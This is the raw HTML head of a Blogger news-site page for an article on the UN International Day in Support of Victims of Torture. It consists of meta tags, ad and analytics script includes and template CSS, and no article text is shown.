

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2021/06/united-nations-international-day-in.html
body_size: 37012
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2021/06/united-nations-international-day-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/949188103862749192/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2021/06/united-nations-international-day-in.html' property='og:url'/>
<meta content='United Nations International Day in Support of Victims of Torture: Theme, History and significance' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWh3FvjDhZ04XxTilhSExF_Als9gnQ2STpf9mBMtjCy9OctBNCUTnUD9PaF_YQXClGKBSKFZGw1QYBLz1bTPxRjOGyLkKn24E8wl7H2U1jcvKkh7yCRwAV3PXJAtjnpjGyOyH2_2G6GYAUaKH8FQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
United Nations International Day in Support of Victims of Torture: Theme, History and significance -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='United Nations International Day in Support of Victims of Torture: Theme, History and significance' property='og:title'/>
<meta content='https://www.exprssnews.com/2021/06/united-nations-international-day-in.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='United Nations International Day in Support of Victims of Torture: Theme, History and significance' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg' name='twitter:image'/>
<meta content='United Nations International Day in Support of Victims of Torture: Theme, History and significance' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
